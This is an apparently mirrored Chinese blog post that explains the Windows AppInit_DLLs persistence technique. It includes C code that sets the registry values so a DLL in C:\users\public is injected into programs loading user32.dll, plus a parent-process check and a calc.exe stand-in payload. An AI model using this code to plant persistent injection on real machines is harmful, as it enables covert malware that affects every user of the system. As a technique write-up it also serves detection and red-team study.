Rootkit for AppInit_DLLs
source link: http://www.8sec.cc/index.php/archives/429/
Go to the source link to view the article. You can view the picture content, updated content and better typesetting reading experience. If the link is broken, please click the button below to view the snapshot at that time.
Rootkit for AppInit_DLLs
近期在网上冲浪的浪中看到了一个R3的Rootkit,方法就是修改HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows\中的AppInit_DLLs和LoadAppInit_DLLs键值来实现持久化注入。
https://github.com/bytecode77/r77-rootkit
自己查了下资料这个利用方法是从win 2003的时候就已经存在的,凡是导入了user32.dll的程序都会主动加载这个键值下的模块。
各系统(位数)对应键值位置
64位系统:
AppInit_Dlls(64位程序读取)
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows [AppInit_DLLs]
AppInit_Dlls(32位程序读取)
HKEY_LOCAL_MACHINE\SOFTWARE\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Windows [AppInit_DLLs]
32位系统:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows [AppInit_DLLs]
WIN2003中如果只有AppInit_Dlls可以自己建立一个LoadAppInit_DLLs
写入注册表
TCHAR szCmd[MAX_PATH] = { 0, };
TCHAR szPath[MAX_PATH] = { 0, };
TCHAR *p = NULL;
STARTUPINFO si = { 0, };
PROCESS_INFORMATION pi = { 0, };
si.cb = sizeof(STARTUPINFO);
si.dwFlags = STARTF_USESHOWWINDOW;
si.wShowWindow = SW_HIDE;
char system[] = "C:\\users\\public\\dbghelp.dll";
int i = 0;
DWORD dwBuf = 1;
HKEY hKey;
if (RegOpenKeyEx(HKEY_LOCAL_MACHINE, "SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Windows", 0, KEY_SET_VALUE, &hKey) != ERROR_SUCCESS)
{
}
if (RegSetValueEx(hKey, "AppInit_DLLs", 0, REG_SZ, (const unsigned char*)system, sizeof(system)) != ERROR_SUCCESS)
{
}
if (RegSetValueEx(hKey, "LoadAppInit_DLLs", 0, REG_DWORD, (BYTE *)&dwBuf, sizeof(DWORD)) != ERROR_SUCCESS)
{
}
RegCloseKey(hKey);判断父进程
判断父进程的目的防止注入系统进程崩溃
#define DEF_DST_PROC "rundll32.exe"
#define DEF_DST_PROC_2 "notepad.exe"
if (!GetModuleFileName(NULL, szPath, MAX_PATH))
break;
if (!(p = _tcsrchr(szPath, '\\')))
break;
if (_stricmp(p + 1, DEF_DST_PROC)) {
if (_stricmp(p + 1, DEF_DST_PROC_2)) {
break;
}
}执行payload
#define DEF_CMD _T("c:\\windows\\system32\\calc.exe")
if (pi.hProcess != NULL)
CloseHandle(pi.hProcess);
if (!CreateProcess(NULL, (LPTSTR)(LPCTSTR)DEF_CMD,
NULL, NULL, FALSE,
NORMAL_PRIORITY_CLASS,
NULL, NULL, &si, &pi))
break;
break;


}在管理员下rundll32执行后查看注册表已经写入键值了。
在C:\users\public\下复制dbghelp.dll文件进去,执行notepad.exe后成功弹出了calc
C:\Windows\SysWOW64\notepad.exe这样可以配合之前写的artifact_Kit中修改dllmain来实现生成的dll被加到系统加载中。
https://support.microsoft.com/en-us/help/197571/working-with-the-appinit-dlls-registry-value
本文链接:
http://www.8sec.cc/index.php/archives/429/Recommend
About Joyk
Aggregate valuable and interesting links.
Joyk means Joy of geeK